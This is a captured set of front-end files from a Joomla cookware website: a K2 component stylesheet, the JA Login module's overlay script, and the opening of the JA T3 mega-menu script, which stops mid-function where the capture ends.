	border: 1px solid #e9e9e9;
	margin: 8px 0;
	padding: 8px;
}

div.itemContainer {
	float: left;
	width: 100%;
	margin: 0 0 20px;
	overflow: hidden;
}

/* --- Item block for each item group --- */
div.catItemView {
	margin: 0 10px;
}

div.catItemViewMain {
 	border-bottom: 1px solid #e9e9e9;
 	padding-bottom: 10px;
}

/* Additional class appended to the element above for further styling per group item */
div.groupLinks{
	padding: 0;
	margin: 0;
}

span.catItemEditLink{
	float: right;
	display: block;
	padding: 4px 0;
	margin: 0;
	width: 120px;
	text-align: right;
}

span.catItemEditLink a {
	padding: 2px 12px;
	border: 1px solid #ccc;
	background: #eee;
	text-decoration: none;
	font-size: 11px;
	font-weight: normal;
}

span.catItemEditLink a:hover{
	background: #ffffcc;
}

div.catItemHeader span.catItemDateCreated{
	color: #999;
	font-size: 11px;
}

div.catItemHeader h3.catItemTitle{
	font-weight: normal;
	text-transform: uppercase;
	padding: 0 0 5px 0;
	margin: 0;
}

div.catItemHeader h3.catItemTitle a { color: #333; }

div.catItemHeader h3.catItemTitle a:hover,
div.catItemHeader h3.catItemTitle a:focus,
div.catItemHeader h3.catItemTitle a:active,
div.itemContainer:hover div.catItemHeader h3.catItemTitle a {
	color: #d05338;
}

div.catItemHeader h3.catItemTitle span sup {
	font-size: 12px;
	color: #d05338;
	/* superscript */
	text-decoration: none;
}

div.catItemHeader span.catItemAuthor { padding: 0; margin: 0; color: #c2c2c2; }

div.catItemHeader span.catItemAuthor a { font-weight: bold; color: #646464; }

div.catItemRatingBlock{ padding: 8px 0; }

div.catItemRatingBlock span{
	display: block;
	float: left;
	font-style: normal;
	padding: 0 4px 0 0;
	margin: 0;
	color: #999;
}

div.catItemBody {
	margin: 0 0 20px;
}

div.catItemImageBlock {
	margin: 20px 0 0;
}

span.catItemImage{
	display: block;
	text-align: center;
	margin: 0 0 8px 0;
}

span.catItemImage img {
	max-width: 100%;
	min-width: 100%;
}

div.catItemIntroText {
	font-size: inherit;
	font-weight: normal;
	line-height: inherit;
}

div.catItemExtraFields,div.genericItemExtraFields{
	margin: 16px 0 0 0;
	padding: 8px 0 0 0;
	border-top: 1px dotted #e9e9e9;
}

div.catItemExtraFields h4,div.genericItemExtraFields h4{
	margin: 0;
	padding: 0 0 8px 0;
	line-height: normal !important;
}

div.catItemExtraFields ul,div.genericItemExtraFields ul{
	margin: 0;
	padding: 0;
	list-style: none;
}

div.catItemExtraFields ul li,div.genericItemExtraFields ul li{ display: block; }

div.catItemExtraFields ul li span.catItemExtraFieldsLabel,
div.genericItemExtraFields ul li span.genericItemExtraFieldsLabel{
	display: block;
	float: left;
	font-weight: bold;
	margin: 0 4px 0 0;
	width: 30%;
}

div.catItemLinks{
	margin: 0 0 5px 0;
	padding: 0;
}

div.catItemHitsBlock{
	padding: 4px;
	border-bottom: 1px dotted #ccc;
}

div.catItemCategory { display: inline; }

div.catItemCategory span { color: #c2c2c2; }

div.catItemCategory a { font-weight: bold; color: #646464; }

div.catItemTagsBlock {
	margin-top: 10px;
	padding: 10px 0 0;
	border-top: 1px solid #e9e9e9;
}

div.catItemTagsBlock span {
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

div.catItemTagsBlock ul.catItemTags {
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline;
}

div.catItemTagsBlock ul.catItemTags li {
	background: none;
	display: inline;
	list-style: none;
	padding: 0 4px 0 0;
	margin: 0;
	text-align: center;
}

div.catItemTagsBlock ul.catItemTags li a { color: #999; }

div.catItemTagsBlock ul.catItemTags li a:hover { color: #333; }

div.catItemAttachmentsBlock{
	padding: 4px;
	border-bottom: 1px dotted #ccc;
}

div.catItemAttachmentsBlock span{
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

div.catItemAttachmentsBlock ul.catItemAttachments{
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline;
}

div.catItemAttachmentsBlock ul.catItemAttachments li{
	display: inline;
	list-style: none;
	padding: 0 4px;
	margin: 0;
	text-align: center;
}

div.catItemAttachmentsBlock ul.catItemAttachments li span{
	font-size: 10px;
	color: #999;
	font-weight: normal;
}

/* Video */
div.catItemVideoBlock{
	margin: 0 0 16px 0;
	padding: 16px;
	background: #010101 url(../images/system/videoplayer-bg.gif) repeat-x bottom;
}

div.catItemVideoBlock div.catItemVideoEmbedded{
	/* for embedded videos (not using AllVideos) */
	text-align: center;
}

div.catItemVideoBlock span.catItemVideo{ display: block; }

/* Image Gallery */
div.catItemImageGallery{
	margin: 0 0 16px 0;
	padding: 0;
}

/* Anchor link to comments */
div.catItemCommentsLink{
	display: inline;
}

div.catItemCommentsLink a {
	color: #333;
	padding-left: 15px;
	background: url(../images/readmore.png) no-repeat left center;
	margin-right: 10px;
}

div.catItemCommentsLink a:hover {
	background-image: url(../images/readmore-hover.png);
	color: #d05338;
}

/* Read more link */
div.catItemReadMore{
	display: inline;
}

div.catItemReadMore a {
	color: #333;
	padding-left: 15px;
	background: url(../images/readmore.png) no-repeat left center;
}

div.catItemReadMore a:hover {
	background-image: url(../images/readmore-hover.png);
	color: #d05338;
}

/* Modified date */
span.catItemDateModified{
	display: block;
	text-align: right;
	padding: 4px;
	margin: 4px 0;
	color: #999;
	border-top: 1px solid #e9e9e9;
}

/*----------------------------------------------------------------------
Component: ItemBlog view (category)
----------------------------------------------------------------------*/
.itemBlogView div.itemList { margin: 0; }

.itemBlogView  div.catItemView {
	background: none;
	border: 0;
	padding: 0;
	margin: 0;
}

.itemBlogView .catItemViewMain {
	float: left;
	width: 605px;
}

.itemBlogView .catItemDateCreated {
	float: left;
	border: 1px solid #eee;
	padding: 5px 15px;
	margin-right: 10px;
	margin-bottom: 10px;
	text-align: center;
	color: #333;
}

.itemBlogView .itemContainer:hover .catItemDateCreated {
	border-color: #d05338;
	color: #d05338;
}

.itemBlogView .catItemDateCreated .date {
	font-size: 300%;	
	line-height: 1;
	font-family: 'PT Sans',sans-serif;
	font-weight: bold;
}

.itemBlogView .catItemDateCreated .month {
	text-transform: uppercase;
	display: block;
}
/*----------------------------------------------------------------------
Component: Itemlist view (user)
----------------------------------------------------------------------*/
/* User info block */
div.userBlock{
	background: #fff;
	border: 1px solid #e9e9e9;
	margin: 0 0 16px 0;
	padding: 20px;
	clear: both;
}

span.userItemAddLink{
	display: block;
	padding: 8px 0;
	margin: 0 0 4px 0;
	border-bottom: 1px dotted #ccc;
	text-align: right;
}

span.userItemAddLink a{
	padding: 4px 16px;
	border: 1px solid #ccc;
	background: #eee;
	text-decoration: none;
}

span.userItemAddLink a:hover{
	background: #ffffcc;
}

div.userBlock img{
	display: block;
	float: left;
	background: #fff;
	margin: 0 20px 0 0;
}

div.userBlock h2 { margin: 0 0 10px; }

div.userBlock div.userAdditionalInfo{
	padding: 4px 0;
	margin: 8px 0 0 0;
}

span.userURL{
	font-weight: bold;
	color: #555;
	display: block;
}

span.userEmail{
	font-weight: bold;
	color: #555;
	display: block;
}

div.userItemList { margin: 0 -10px; }

/* User items */
div.userItemView {
	margin: 0 10px 20px;
}

div.userItemViewUnpublished{
	border: 4px dashed #ccc;
	background: #fffff2;
	padding: 8px;
	margin: 8px 0;
}

span.userItemEditLink{
	float: right;
	display: block;
	padding: 4px 0;
	margin: 0;
	width: 120px;
	text-align: right;
	font-size: 12px;
}

span.userItemEditLink a{
	padding: 2px 12px;
	border: 1px solid #ccc;
	background: #eee;
	text-decoration: none;
}

span.userItemEditLink a:hover{
	background: #ffffcc;
}

div.userItemHeader span.userItemDateCreated{
	color: #999;
	font-size: 11px;
}

div.userItemHeader h3.userItemTitle {
	text-transform: uppercase;
	padding: 10px 0 4px 0;
	margin: 0;
}

div.userItemHeader h3.userItemTitle a {
	color: #333;
}

div.userItemHeader h3.userItemTitle a:hover,
div.userItemHeader h3.userItemTitle a:focus,
div.userItemHeader h3.userItemTitle a:active {
	color: #d05338;
}

div.userItemHeader h3.userItemTitle span sup {
	font-size: 12px;
	color: #d05338;
	/* "Unpublished" presented in superscript */
	text-decoration: none;
}

div.userItemBody{
	padding: 8px 0;
	margin: 0;
}

div.userItemImageBlock{
	padding: 0;
	margin: 0;
}

span.userItemImage{
	display: block;
	text-align: center;
	margin: 0 0 10px 0;
}

span.userItemImage img {
	max-width: 100%;
	min-width: 100%;
}

div.userItemIntroText{
	font-size: inherit;
	font-weight: normal;
	line-height: inherit;
	padding: 4px 0 12px 0;
}
div.userItemLinks{
	margin: 0;
	padding: 0;
}

div.userItemCategory {
	display: inline;
}

div.userItemCategory span {
	color: #c2c2c2;
}

div.userItemCategory a { color: #333; font-weight: bold; }

div.userItemTagsBlock {
	margin-top: 10px;
	padding: 10px 0;
	border-bottom: 1px solid #e9e9e9;
	border-top: 1px solid #e9e9e9;
}

div.userItemTagsBlock span {
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

div.userItemTagsBlock ul.userItemTags {
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline;
}

div.userItemTagsBlock ul.userItemTags li {
	background: none;
	display: inline;
	list-style: none;
	padding: 0 4px 0 0;
	margin: 0;
	text-align: center;
}

div.userItemTagsBlock ul.userItemTags li a { color: #999; }

div.userItemTagsBlock ul.userItemTags li a:hover { color: #333; }

/* Anchor link to comments */
div.userItemCommentsLink {
	display: inline;
}

div.userItemCommentsLink a {
	background: url(../images/readmore.png) no-repeat left center;
	color: #333;
	margin-right: 10px;
	padding-left: 15px;
}

div.userItemCommentsLink a:hover {
	background-image: url(../images/readmore-hover.png);
	color: #d05338;
}

/* Read more link */
div.userItemReadMore {
	display: inline;
}

div.userItemReadMore a {
	color: #333;
	padding-left: 15px;
	background: url(../images/readmore.png) no-repeat left center;
}

div.userItemReadMore a:hover{
	background-image: url(../images/readmore-hover.png);
	color: #d05338;
}
/*----------------------------------------------------------------------
Component: Itemlist view (tag)
----------------------------------------------------------------------*/

div.tagItemList { margin: 0 -10px; }

div.tagItemView{
	margin: 0 10px 20px;
}

div.tagItemHeader span.tagItemDateCreated{
	color: #999;
	font-size: 11px;
}

div.tagItemHeader h2.tagItemTitle{
	text-transform: uppercase;
	padding: 10px 0 4px 0;
	margin: 0;
}

div.tagItemHeader h2.tagItemTitle a {
	color: #333;
}

div.tagItemHeader h2.tagItemTitle a:hover,
div.tagItemHeader h2.tagItemTitle a:focus,
div.tagItemHeader h2.tagItemTitle a:active {
	color: #d05338;
}

div.tagItemBody {
	padding: 20px 0 0;
	margin: 0;
}

div.tagItemImageBlock{
	padding: 0;
	margin: 0;
}

span.tagItemImage{
	display: block;
	text-align: center;
	margin: 0 0 10px 0;
}

span.tagItemImage img {
	max-width: 100%;
	min-width: 100%;
}

div.tagItemIntroText{
	font-size: inherit;
	font-weight: normal;
	line-height: inherit;
}

div.tagItemCategory {
	display: inline;
}

div.tagItemCategory span {
	color: #c2c2c2;
}

div.tagItemCategory a {
	color: #646464;
	font-weight: bold;
}

/* Read more link */
div.tagItemReadMore{
	display: inline;
}

div.tagItemReadMore a {
	color: #333;
	padding-left: 15px;
	background: url(../images/readmore.png) no-repeat left center;
}

div.tagItemReadMore a:hover{
	background-image: url(../images/readmore-hover.png);
	color: #d05338;
}

/*----------------------------------------------------------------------
Component: Itemlist view (generic)
----------------------------------------------------------------------*/

div.genericItemView{
	border-bottom: 1px dotted #ccc;
	padding: 8px 0;
	/* this is the item container for this view */
	margin: 0 0 16px 0;
}

div.genericItemHeader span.genericItemDateCreated{
	color: #999;
	font-size: 11px;
}

div.genericItemHeader h2.genericItemTitle{
	text-transform: uppercase;
	padding: 10px 0 4px 0;
	margin: 0;
}

div.genericItemBody{
	padding: 8px 0;
	margin: 0;
}

div.genericItemImageBlock{
	padding: 0;
	margin: 0;
	float: left;
}

span.genericItemImage{
	display: block;
	text-align: center;
	margin: 0 8px 8px 0;
}

span.genericItemImage img{
	border: 1px solid #ccc;
	padding: 8px;
}

div.genericItemIntroText{
	font-size: inherit;
	font-weight: normal;
	line-height: inherit;
	padding: 4px 0 12px 0;
}

div.genericItemCategory{
	display: inline;
	margin: 0 8px 0 0;
	padding: 0 8px 0 0;
	border-right: 1px solid #ccc;
}

div.genericItemCategory span{
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

/* Read more link */
div.genericItemReadMore{
	display: inline;
}

/* --- Google Search --- */
#k2Container div.gsc-branding-text{
	text-align: right;
}

#k2Container div.gsc-control{ width: 100%; }

#k2Container div.gs-visibleUrl{ display: none; }

/*----------------------------------------------------------------------
Component: Latest view
----------------------------------------------------------------------*/
div.latestItemsContainer{ float: left; }

/* Category info block */
div.latestItemsCategory{
	background: #fff;
	border: 1px solid #e9e9e9;
	margin: 0 8px 8px 0;
	padding: 8px;
}

div.latestItemsCategoryImage{
	text-align: center;
}

div.latestItemsCategoryImage img{
	background: #fff;
	padding: 4px;
	border: 1px solid #e9e9e9;
	margin: 0 8px 0 0;
}

/* User info block */
div.latestItemsUser{
	background: #fff;
	border: 1px solid #e9e9e9;
	margin: 0 8px 8px 0;
	padding: 8px;
	clear: both;
}

div.latestItemsUser img{
	display: block;
	float: left;
	background: #fff;
	padding: 4px;
	border: 1px solid #e9e9e9;
	margin: 0 8px 0 0;
}

div.latestItemsUser p.latestItemsUserDescription{ padding: 4px 0; }

div.latestItemsUser p.latestItemsUserAdditionalInfo{
	padding: 4px 0;
	margin: 8px 0 0 0;
}

span.latestItemsUserURL{
	font-weight: bold;
	color: #555;
	display: block;
}

span.latestItemsUserEmail{
	font-weight: bold;
	color: #555;
	display: block;
}

/* Latest items list */
div.latestItemList{
	padding: 0 8px 8px 0;
}

div.latestItemHeader h3.latestItemTitle{
	text-transform: uppercase;
	padding: 10px 0 4px 0;
	margin: 0;
}

span.latestItemDateCreated{
	color: #999;
	font-size: 11px;
}

div.latestItemBody{
	padding: 8px 0;
	margin: 0;
}

div.latestItemImageBlock{
	padding: 0;
	margin: 0;
	float: left;
}

span.latestItemImage{
	display: block;
	text-align: center;
	margin: 0 8px 8px 0;
}

span.latestItemImage img{
	border: 1px solid #ccc;
	padding: 8px;
}

div.latestItemIntroText{
	font-size: inherit;
	font-weight: normal;
	line-height: inherit;
	padding: 4px 0 12px 0;
}

div.latestItemLinks{
	margin: 0 0 16px 0;
	padding: 0;
}

div.latestItemCategory{
	padding: 4px;
	border-bottom: 1px dotted #ccc;
}

div.latestItemCategory span{
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

div.latestItemTagsBlock{
	padding: 4px;
	border-bottom: 1px dotted #ccc;
}

div.latestItemTagsBlock span{
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

div.latestItemTagsBlock ul.latestItemTags{
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline;
}

div.latestItemTagsBlock ul.latestItemTags li{
	display: inline;
	list-style: none;
	padding: 0 4px 0 0;
	margin: 0;
	text-align: center;
}

/* Video */
div.latestItemVideoBlock{
	margin: 0 0 16px 0;
	padding: 16px;
	background: #010101 url(../images/system/videoplayer-bg.gif) repeat-x bottom;
}

div.latestItemVideoBlock span.latestItemVideo{ display: block; }

/* Anchor link to comments */
div.latestItemCommentsLink{
	display: inline;
	margin: 0 8px 0 0;
	padding: 0 8px 0 0;
	border-right: 1px solid #ccc;
}

/* Read more link */
div.latestItemReadMore{
	display: inline;
}

/* Items presented in a list */
h2.latestItemTitleList {
	font-size: 14px;
	padding: 2px 0;
	margin: 8px 0 2px 0;
	border-bottom: 1px dotted #ccc;
	line-height: normal;
}

/*----------------------------------------------------------------------
Component: Register & profile page views (register.php & profile.php)
----------------------------------------------------------------------*/
.k2AccountPage table tr td label{
	white-space: nowrap;
}

img.k2AccountPageImage{
	border: 4px solid #e9e9e9;
	margin: 10px 0;
	padding: 0;
	display: block;
}

.k2AccountPage div.k2AccountPageNotice{ padding: 8px; }

.k2AccountPage div.k2AccountPageUpdate{
	border-top: 1px dotted #ccc;
	margin: 8px 0;
	padding: 8px;
	text-align: right;
}

.k2AccountPage th.k2ProfileHeading{
	text-align: left;
	font-size: 125%;
	font-family: 'PT Sans',sans-serif;
	padding: 8px;
}

.k2AccountPage td#userAdminParams{
	padding: 0;
	margin: 0;
}

.k2AccountPage table.admintable td.key,
.k2AccountPage table.admintable td.paramlist_key{
	font-weight: bold;
	text-align: right;
	font-size: 11px;
	width: 140px;
}

/* Profile edit */
/*----------------------------------------------------------------------
Modules: mod_k2_comments
----------------------------------------------------------------------*/

div.k2LatestCommentsBlock ul li span.lcCommentDate{ color: #999; }


/* Top Commenters */

div.k2TopCommentersBlock ul li span.tcLatestCommentDate{ color: #999; }

/*----------------------------------------------------------------------
Modules: mod_k2_content
----------------------------------------------------------------------*/
div.k2ItemsBlock ul li div.moduleItemAuthor a { color: #333; }

div.k2ItemsBlock ul li div.moduleItemAuthor a:hover { color: #d05338; }


div.k2ItemsBlock ul li div.moduleItemIntrotext{
	display: block;
	padding: 4px 0;
}

div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img{
	float: right;
	margin: 2px 0 4px 4px;
	padding: 0;
	border: 2px solid #e9e9e9;
}

div.moduleItemExtraFields ul li span.moduleItemExtraFieldsLabel {
	display: block;
	float: left;
	font-weight: bold;
	margin: 0 4px 0 0;
	width: 30%;
}

div.k2ItemsBlock ul li div.moduleItemTags a{ padding: 0 2px; }

div.k2ItemsBlock ul li a.moduleItemComments{
	border-right: 1px solid #ccc;
	padding: 0 4px 0 0;
	margin: 0 8px 0 0;
}

div.k2ItemsBlock ul li span.moduleItemHits{
	border-right: 1px solid #ccc;
	padding: 0 4px 0 0;
	margin: 0 8px 0 0;
}

/*----------------------------------------------------------------------
Modules: mod_k2_user (mod_k2_login will be removed in v2.6)
----------------------------------------------------------------------*/
div.k2LoginBlock fieldset.input{
	margin: 0;
	padding: 0 0 10px 0;
}

div.k2LoginBlock fieldset.input p{
	margin: 0;
	padding: 0 0 4px 0;
}

div.k2LoginBlock fieldset.input p label{ display: block; }

div.k2LoginBlock fieldset.input p input{ display: block; }

div.k2LoginBlock fieldset.input p#form-login-remember label,
div.k2LoginBlock fieldset.input p#form-login-remember input{
	display: inline;
}

div.k2LoginBlock ul li {
	padding-left: 10px;
	background: url(../images/bullet.gif) no-repeat left 6px;
	font-size: 92%;
}

div.k2LoginBlock ul li a { color: #999; }

div.k2LoginBlock ul li a:hover,
div.k2LoginBlock ul li a:focus,
div.k2LoginBlock ul li a:active { color: #d05338; }

div.k2UserBlock p.ubGreeting{
	border-bottom: 1px dotted #ccc;
}

div.k2UserBlock div.k2UserBlockDetails span.ubName{
	display: block;
	font-weight: bold;
	font-size: 14px;
}

/*----------------------------------------------------------------------
Modules: mod_k2_tools
----------------------------------------------------------------------*/
/* --- Archives --- */

div.k2ArchivesBlock ul li { background: none; padding-left: 0; }

div.k2ArchivesBlock ul li a { color: #333; }

div.k2ArchivesBlock ul li a:hover { color: #d05338; }

/* --- Authors --- */

div.k2AuthorsListBlock ul li a.abAuthorLatestItem{
	display: block;
	clear: both;
}

/* --- Breadcrumbs --- */

div.k2BreadcrumbsBlock span.bcTitle{
	padding: 0 4px 0 0;
	color: #999;
}

div.k2BreadcrumbsBlock span.bcSeparator{
	padding: 0 4px;
	font-size: 14px;
}

/* --- Calendar --- */
div.k2CalendarBlock{
	height: 190px;
	/* use this height value so that the calendar height won't change on Month change via ajax */
	margin-bottom: 8px;
}

div.k2CalendarLoader{
	background: #fff url(../images/system/k2CalendarLoader.gif) no-repeat 50% 50%;
}

table.calendar{
	margin: 0 auto;
	background: #fff;
	border-collapse: collapse;
}

table.calendar tr td{
	text-align: center;
	vertical-align: middle;
	padding: 2px;
	border: 1px solid #f4f4f4;
	background: #fff;
}

table.calendar tr td.calendarNavMonthPrev{
	background: #f3f3f3;
	text-align: left;
}

table.calendar tr td.calendarNavMonthPrev a{
	font-size: 20px;
	text-decoration: none;
}

table.calendar tr td.calendarNavMonthPrev a:hover{
	font-size: 20px;
	text-decoration: none;
}

table.calendar tr td.calendarCurrentMonth{
	background: #f3f3f3;
}

table.calendar tr td.calendarNavMonthNext{
	background: #f3f3f3;
	text-align: right;
}

table.calendar tr td.calendarNavMonthNext a{
	font-size: 20px;
	text-decoration: none;
}

table.calendar tr td.calendarNavMonthNext a:hover{
	font-size: 20px;
	text-decoration: none;
}

table.calendar tr td.calendarDayName{
	background: #e9e9e9;
	font-size: 11px;
	width: 14.2%;
}

table.calendar tr td.calendarDateEmpty{
	background: #fbfbfb;
}

table.calendar tr td.calendarDateLinked{ padding: 0; }

table.calendar tr td.calendarDateLinked a{
	display: block;
	padding: 2px;
	text-decoration: none;
	background: #eee;
}

table.calendar tr td.calendarDateLinked a:hover{
	display: block;
	background: #135cae;
	color: #fff;
	padding: 2px;
	text-decoration: none;
}

table.calendar tr td.calendarToday{
	background: #135cae;
	color: #fff;
}

table.calendar tr td.calendarTodayLinked{
	background: #135cae;
	color: #fff;
	padding: 0;
}

table.calendar tr td.calendarTodayLinked a{
	display: block;
	padding: 2px;
	color: #fff;
	text-decoration: none;
}

table.calendar tr td.calendarTodayLinked a:hover{
	display: block;
	background: #BFD9FF;
	padding: 2px;
	text-decoration: none;
}

/* --- Category Tree Select Box --- */

div.k2CategorySelectBlock form select{ width: auto; }

/* --- Category List/Menu --- */

div.k2CategoriesListBlock ul { margin-bottom: 0; }

div.k2CategoriesListBlock ul li { 
	background: url(../images/bullet.png) no-repeat 5px 14px;
	border-bottom: 1px solid #333;
	font-family: 'PT Sans',sans-serif;
	padding: 5px 0 5px 20px;
	margin-bottom: 0;
}

div.k2CategoriesListBlock ul li a { color: #999; }

div.k2CategoriesListBlock ul li a:hover,
div.k2CategoriesListBlock ul li a:focus,
div.k2CategoriesListBlock ul li a:active,
div.k2CategoriesListBlock ul li.activeCategory a { color: #d05338; }

div.k2CategoriesListBlock ul li a span.catTitle {
	padding-right: 4px;
}

div.k2CategoriesListBlock ul li.activeCategory a{
	font-weight: bold;
}

div.k2CategoriesListBlock ul li li {
	border: 0;
}


/* n level (n) - like the above... */
/* --- Search Box --- */
div.k2SearchBlock{
	position: relative;
}

div.k2SearchBlock form input.k2SearchLoading{
	background: url(../images/system/searchLoader.gif) no-repeat 100% 50%;
}

div.k2SearchBlock div.k2LiveSearchResults{
	display: none;
	background: #fff;
	position: absolute;
	z-index: 99;
	border: 1px solid #ccc;
	margin-top: -1px;
}

/* Live search results (fetched via ajax) */
div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults{
	list-style: none;
	margin: 0;
	padding: 0;
}

div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults li{
	border: none;
	margin: 0;
	padding: 0;
}

div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults li a{
	display: block;
	padding: 1px 2px;
	border-top: 1px dotted #eee;
}

div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults li a:hover{
	background: #fffff0;
}

/* --- Tag Cloud --- */
div.k2TagCloudBlock{ padding: 8px 0; }

div.k2TagCloudBlock a{
	padding: 4px;
	float: left;
	display: block;
}

div.k2TagCloudBlock a:hover {
	padding: 4px;
	float: left;
	display: block;
	background: #010101;
	color: #fff;
	text-decoration: none;
}


/*----------------------------------------------------------------------
Modules: mod_k2_users
----------------------------------------------------------------------*/
div.k2UsersBlock ul { margin-bottom: 0; }

div.k2UsersBlock ul li { background: none; padding: 0; margin-bottom: 0; }

a.ubUserFeedIcon,
a.ubUserFeedIcon:hover{
	display: inline-block;
	margin: 0 2px 0 0;
	padding: 0;
	width: 16px;
	height: 16px;
	background: url(../images/fugue/feed.png) no-repeat 50% 50%;
}

a.ubUserFeedIcon span,
a.ubUserFeedIcon:hover span{ display: none; }

a.ubUserURL,
a.ubUserURL:hover{
	display: inline-block;
	margin: 0 2px 0 0;
	padding: 0;
	width: 16px;
	height: 16px;
	background: url(../images/fugue/globe.png) no-repeat 50% 50%;
}

a.ubUserURL span,
a.ubUserURL:hover span{ display: none; }

span.ubUserEmail{
	display: inline-block;
	margin: 0 2px 0 0;
	padding: 0;
	width: 16px;
	height: 16px;
	background: url(../images/fugue/mail.png) no-repeat 50% 50%;
	overflow: hidden;
}

span.ubUserEmail a{
	display: inline-block;
	margin: 0;
	padding: 0;
	width: 16px;
	height: 16px;
	text-indent: -9999px;
}

div.k2UsersBlock ul li h3{
	clear: both;
	margin: 8px 0 0 0;
	padding: 0;
}


/* --- END --- */

--- FILE ---
content_type: application/javascript
request_url: https://ancientcookware.com/modules/mod_jalogin/assets/script.js
body_size: 2934
content:
/**
 * ------------------------------------------------------------------------
 * JA Login module for J25 & J3x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
var jaboxes = [];
var jaboxoverlay = null;
showBox = function (box,focusobj, caller, e) {
	//Add overlay
	if (!jaboxoverlay) {
		jaboxoverlay = new Element ('div', {id:"jabox-overlay"}).inject ($(box),'before');
		jaboxoverlay.setStyle ('opacity', 0.01);
		jaboxoverlay.addEvent ('click', function (e) {
			jaboxes.each(function(box){
				if (box.status=='show') {
					box.status = 'hide';
					box.setStyle('visibility','hidden');
					var fx = new Fx.Tween (box);
					fx.pause();
					fx.start ('opacity',box.getStyle('opacity'), 0);
					if (box._caller) box._caller.removeClass ('show');
					
					if($('system-message')) {
						$('system-message').removeClass('alert');
						$('system-message').removeClass('alert-error');
						$('system-message').innerHTML = '';
					}
					if($('system-message-container')) $('system-message-container').setStyle('display', 'block');
				}
			},this);
			jaboxoverlay.setStyle ('display', 'none');
		});
	} else {
		console.log (box);
		jaboxoverlay.inject ($(box),'before');
	}

	caller.blur();
	//new Event(e).stop ();
	box=$(box);
	if (!box) return;
	if ($(caller)) box._caller = $(caller);
	if (!jaboxes.contains (box)) {
		jaboxes.include (box);
		//box.addEvent ('click', function (e) {/*new Event(e).stop ();*/});
	}
	
	if (box.getStyle('display') == 'none') {
		box.setStyles({
			display: 'block',
			opacity: 0
		});
	}
	if (box.status == 'show') {
		//hide
		box.status = 'hide';
		box.setStyle('visibility','hidden');
		var fx = new Fx.Tween (box);
		fx.pause();
		fx.start ('opacity',box.getStyle('opacity'), 0);
		if (box._caller) box._caller.removeClass ('show');
		jaboxoverlay.setStyle ('display', 'none');
	} else {
		jaboxes.each(function(box1){
			if (box1!=box && box1.status=='show') {
				box1.status = 'hide';
				box1.setStyle('visibility','hidden');
				var fx = new Fx.Tween (box1);
				fx.pause();
				fx.start ('opacity',box1.getStyle('opacity'), 0);
				if (box1._caller) box1._caller.removeClass ('show');
			}
		},this);
		box.status = 'show';
		box.setStyle('visibility','visible');
		var fx = new Fx.Tween (box,{onComplete:function(){if($(focusobj))$(focusobj).focus();}});
		fx.pause();
		fx.start ('opacity',box.getStyle('opacity'), 1);
		
		if (box._caller) box._caller.addClass ('show');
		jaboxoverlay.setStyle ('display', 'block');
		if($('system-message-container')) $('system-message-container').setStyle('display', 'none');
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://ancientcookware.com/plugins/system/jat3/jat3/base-themes/default/js/menu/mega.js
body_size: 17611
content:
/**
 * ------------------------------------------------------------------------
 * JA T3v2 System Plugin for J25 & J3x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
var jaMegaMenuMoo = new Class({

	Implements: Options,

	options: {
		slide: 0, 				//enable slide
		duration: 300, 			//slide speed. lower for slower, bigger for faster
		fading: 0,				//Enable fading
		bgopacity: 0.9, 		//set the transparent background. 0 to disable, 0<bgopacity<1: the opacity of the background
		delayHide: 500,
		direction: 'down',
		action: 'mouseenter', 	//mouseenter or click
		hidestyle: 'normal',
		offset: 5,
		fixArrow: false
	},

	toElement: function () {
		return this.menu;
	},

	initialize: function (menu, options) {
		this.menu = $(menu);
		if (!this.menu) {
			return;
		}
		this.setOptions(options);

		//ignore delayHide if no animation
		if (!this.options.slide && !this.options.fading) {
			this.options.delayHide = 10;
		}

		this.childopen = [];
		this.imgloaded = false;
		this.loaded = false;
		this.prepare();
	},

	prepare: function () {
		//preload images
		var imgElms = this.menu.getElements('img');
		if (imgElms.length && !this.imgloaded) {
			var imgSrcs = [];
			imgElms.each(function (image) {
				imgSrcs.push(image.src)
			});

			new Asset.images(imgSrcs, {
				onComplete: function () {
					this.start();
				}.bind(this)
			});
			
			this.imgloaded = true;
			//call this start if cannot load image after sometime
			this.start.delay(3000, this);
		} else {
			this.start();
		}
	},

	start: function () {
		//init once
		if (this.loaded) {
			return;
		}
		this.loaded = true;
		this.zindex = 1000;

		//get wrapper
		var pw = this.menu;
		while (pw = pw.getParent()) {
			if (pw.hasClass('main') || pw.hasClass('wrap')) {
				this.wrapper = pw;
				break;
			}
		}

		this.items = this.menu.getElements('li.mega');
		this.items.each(function (li) {
			//link item
			var link = li.getChildren('a.mega')[0],
				child = li.getChildren('.childcontent')[0],
				level0 = li.getParent().hasClass('level0'),
				parent = this.getParent(li),
				item = {
					stimer: null,
					direction: ((level0 && this.options.direction == 'up') ? 0 : 1)
				};

			//child content
			if (child) {
				var childwrap = child.getElement('.childcontent-inner-wrap'),
					childinner = child.getElement('.childcontent-inner'),
					width = childinner.getWidth(),
					height = childinner.getHeight(),
					padding = childwrap.getStyle('padding-left').toInt() + childwrap.getStyle('padding-right').toInt(),
					overflow = false;

				child.setStyles({
					width: width + 20,
					height: height + 20
